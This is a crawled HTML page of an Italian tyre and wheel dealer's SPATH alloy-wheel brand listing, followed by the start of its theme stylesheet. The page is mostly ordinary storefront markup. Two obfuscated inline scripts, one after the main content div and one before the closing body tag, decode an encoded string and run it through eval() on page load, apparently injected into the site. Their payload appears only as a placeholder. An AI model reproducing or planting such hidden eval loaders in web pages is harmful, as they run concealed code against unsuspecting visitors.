

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.dileofrancopneumatici.com/cerchi-in-lega-SPATH.html
body_size: 33061
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<META NAME='DESCRIPTION' CONTENT=''>
<META NAME='KEYWORDS' CONTENT=''>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: Di Leo Franco Pneumatici :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by ::: Di Leo Franco Pneumatici :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content=''>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.dileofrancopneumatici.com/cerchi-in-lega-SPATH.html'>
<meta property='og:image' content='https://www.dileofrancopneumatici.com/images/autoemail/logo_header0.png'>
<meta property='og:description' content=''>
<meta property='og:site_name' content='::: Di Leo Franco Pneumatici :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.dileofrancopneumatici.com/'>
<title>::: Di Leo Franco Pneumatici ::: ::: Di Leo Franco Pneumatici :::</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #DA251D;
 --main_color_hover: #CA2127;
 --black_to_main: invert(25%) sepia(69%) saturate(2908%) hue-rotate(350deg) brightness(88%) contrast(95%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/dileo/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/theme.css'><link rel='stylesheet' href='themes/dileo/css/theme-elements.css'><link rel='stylesheet' href='themes/dileo/css/theme-blog.css'><link rel='stylesheet' href='themes/dileo/css/theme-shop.css'><link rel='stylesheet' href='themes/dileo/css/theme-animate.css'><link rel='stylesheet' href='themes/dileo/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/skins/default.css'><link rel='stylesheet' href='themes/dileo/css/custom.css'><script src='themes/dileo/vendor/modernizr/modernizr.js'></script><script src='themes/dileo/vendor/jquery/jquery.js'></script><script src='themes/dileo/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/dileo/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/dileo/vendor/bootstrap/bootstrap.js'></script><script src='themes/dileo/vendor/common/common.js'></script><script src='themes/dileo/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/dileo/vendor/isotope/jquery.isotope.js'></script><script src='themes/dileo/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/dileo/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/dileo/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/dileo/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 200, "stickySetTop": "-200px", "stickyChangeLogo": false}'>
				<div class='header-body'>
					<div class='header-top header-top-style-2 hidden-xs'>
						<div class='container'>
							<p class='pull-left hidden-xs'>
								Cerchi in Lega - Cerchi in Acciaio - Pneumatici - Ruotini - Accessori Auto
							</p></div>
					</div><div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='home_logo'>
									<center>
									<a href='https://www.dileofrancopneumatici.com'>
										<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive' src='themes/dileo/img/dileofranco.png'>
									</a>
									</center>
								</div>
							</div></div>
					</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.dileofrancopneumatici.com'>Home Page</a>
								</li><li><a href='https://www.dileofrancopneumatici.com/S2_DI-LEO-FRANCO-PNEUMATICI.html'>DI LEO FRANCO PNEUMATICI</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>LE NOSTRE MARCHE </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-fondmetal.html'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive' alt='FONDMETAL' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-spath.html'><img src='modules/pneus/marche/SPATH.png' class='img-responsive' alt='SPATH' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originali.html'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive' alt='ORIGINALI' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-msw.html'><img src='modules/pneus/marche/MSW.png' class='img-responsive' alt='MSW' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-oz.html'><img src='modules/pneus/marche/OZ.png' class='img-responsive' alt='OZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-sparco.html'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive' alt='SPARCO' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=IGIENE'>Igiene</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 style='color: #fff;'>Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.dileofrancopneumatici.com/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"RCTwGiHbA",3,3,28))</script><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchi in Lega SPATH</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><center><img src='modules/pneus/marche/SPATH.png' alt='Prodotti SPATH' style='height: 100px;' class='img-responsive'></center></div></div></div></main></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Di Leo Franco Pneumatici</span></div><div class='col-md-4 col-xs-12 xs-center'><div class='owl-carousel owl-theme manual clients-carousel-69728972e4671 owl-no-narrow'><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/GMP.png' class='img-responsive img_client' alt='GMP'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive img_client' alt='ALCAR'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive img_client' alt='DEZENT'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/AEZ.png' class='img-responsive img_client' alt='AEZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive img_client' alt='DOTZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive img_client' alt='SPARCO'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPATH.png' class='img-responsive img_client' alt='SPATH'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive img_client' alt='ANTERA'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MSW.png' class='img-responsive img_client' alt='MSW'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ESSERUOTE.png' class='img-responsive img_client' alt='ESSERUOTE'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MAK.png' class='img-responsive img_client' alt='MAK'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive img_client' alt='ALCAR HYBRIDRAD'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/OZ.png' class='img-responsive img_client' alt='OZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive img_client' alt='ORIGINALI'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive img_client' alt='ELITE WHEELS'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive img_client' alt='FONDMETAL'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive img_client' alt='DOTZ 4X4'></div></div><script>
   $(document).ready(function() {
   $('.clients-carousel-69728972e4671').owlCarousel({
		loop: true,
		responsive: 
		{
		 0:    { items: 1 },
		 320:  { items: 1  },
		 480:  { items: 1  },
		 768:  { items: 1  },
		 992:  { items: 1  },
		 1200: { items: 1 }
		},
		margin: 10,
		nav:false,
		navText: [],
		dots: true,
		autoplay: true,
		autoplayTimeout: 6000
	});

   });
   
   function ddd_69728972e4671()
   {
     var minheight = 0;
     $('.clients-carousel-69728972e4671').each(function(i,e)
    {
     var oldminheight = minheight;
     $(e).find('.client').each(function(ii,ee)
     {
      minheight = $(ee).height() > minheight ? $(ee).height()+20 : minheight;   
     });
     $(e).find('.client').css('min-height',minheight + 'px');
     $(e).find('.img_client').each(function(ii,ee)
     {
      $(ee).css('margin-top', ((minheight-$(ee).height()-20)/2)+'px');
      //alert($(ee).attr('href')+' '+$(ee).height());
      
     });
     minheight = oldminheight;
    });
   }
   
   setTimeout(ddd_69728972e4671, 1000);
   </script></div><div class='col-md-4 col-xs-12 xs-center'><h4>DI LEO FRANCO PNEUMATICI SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TRENTO, 28
<br>13900 BIELLA
<br>BI Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=DI+LEO+FRANCO+PNEUMATICI+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0158461470</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> dileofrancopneumatici@yahoo.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 02654110028</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> 08:00&#8211;12:00<br />
14:00&#8211;19:00</li></ul></div><div class='col-md-4 col-xs-12 xs-center'><center><img src='modules/Sections/images/driver_pirelli_89148.png' style='' alt='Franco Di Leo - Driver Pirelli' class='img-responsive'></center><hr><h4>Seguici sui Social</h4><a href='mailto:info@dileofrancopneumatici.com' style='margin: 0 10px;'><img src='images/social/c32/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/dileofrancopneumatic/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/facebook.png' alt='Seguici sui Social!'></a><a href='https://instagram.com/dileofrancopneumatici' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/instagram.png' alt='Seguici sui Social!'></a><a href='https://vm.tiktok.com/ZML698DQE/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/tik-tok.png' alt='Seguici sui Social!'></a><a href='https://wa.me/3463350005' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1'>
								<a href='https://www.dileofrancopneumatici.com' class='logo'>
									<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive img_bright' src='themes/dileo/img/DiLeo.png'>
								</a>
							</div>
							<div class='col-md-7'>
								<p>&copy;&reg;2021-2026 <a href='https://www.dileofrancopneumatici.com'>DI LEO FRANCO PNEUMATICI SRL</a>  (PIVA: 02654110028)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='javascript:;' onclick='popupwindow("https://cookiepolicy.fvsoftware.com", "Cookie Policy", 650, 500);'>Cookie Policy</a><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4'>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;' class='img_bright'></a></li></ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><script src='themes/dileo/js/theme.js'></script><script src='themes/dileo/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-E05PMJFWZX'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-E05PMJFWZX'); </script><script>var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"cYpfZzHAo",13,8,44))</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dileofrancopneumatici.com/themes/dileo/css/theme.css
body_size: 97406
content:
/*
Name: 			theme.css
Written by: 	Okler Themes - (http://www.okler.net)
Version: 		4.9.2
*/
html {
	direction: ltr;
	overflow-x: hidden;
	box-shadow: none !important;
}

body {
	background-color: #FFF;
	color: #777;
	font-family: "Open Sans", Arial, sans-serif;
	font-size: 14px;
	line-height: 22px;
	margin: 0;
}

body a {
	outline: none !important;
}

li {
	line-height: 24px;
}

/* Responsive */
@media (max-width: 479px) {
	body {
		font-size: 13px;
	}
}
/* Header */
#header {
	position: relative;
	z-index: 100;
}

#header .header-body {
	background: #293133;
	border-top: 5px solid #FFF500;
	border-bottom: 1px solid transparent;
	padding: 8px 0;
	-webkit-transition: min-height 0.3s ease;
	-moz-transition: min-height 0.3s ease;
	transition: min-height 0.3s ease;
	width: 100%;
	z-index: 1001;
	min-height: 125px;
}

#header .container {
	position: relative;
}

#header .header-container {
	position: relative;
	display: table;
}

#header .header-top {
	background-color: #f4f4f4;
	border-bottom: 1px solid #ededed;
	margin-top: -13px;
	padding: 8px 0;
	position: relative;
	z-index: 4;
}

#header .header-top::after {
	clear: both;
	content: "";
	display: table;
}

#header .header-top p {
	font-size: 0.9em;
	margin: 0;
	padding: 0;
	line-height: 37px;
	float: left;
	color: #e1e1e1;
}

#header .header-top p .fa, #header .header-top p .icons {
	position: relative;
	top: 1px;
}

#header .header-top .header-search {
	float: right;
	margin-top: 2px;
	margin-left: 10px;
	margin-right: 0;
}

#header .header-top .header-nav-top {
	float: left;
	margin-top: 0;
	margin-left: 0;
	margin-right: 10px;
}

#header .header-top .header-social-icons {
	margin-top: 3px;
}

#header .header-top.header-top-colored {
	margin-top: -13px;
	border-top: 5px solid #CCC;
	border-bottom: 0;
	color: #FFF;
}

#header .header-top.header-top-colored p, #header .header-top.header-top-colored a, #header .header-top.header-top-colored span {
	color: #FFF;
}

#header .header-top.header-top-colored .form-control {
	border: 0;
}

#header .header-top.header-top-style-2 {
	background: #171717;
	margin-top: -16px;
}

#header .header-top.header-top-style-3 {
	margin-top: -16px;
	margin-bottom: 10px;
}

#header .header-top.header-top-style-4 {
	background: #E4E6ED;
	margin-top: -16px;
	margin-bottom: 10px;
	border-bottom: 0;
}

#header .header-row {
	display: table-row;
	clear: both;
}

#header .header-column {
	display: table-cell;
	vertical-align: middle;
}

#header .header-column .row {
	margin: 0;
}

#header .header-column .header-row {
	display: block;
	clear: right;
}

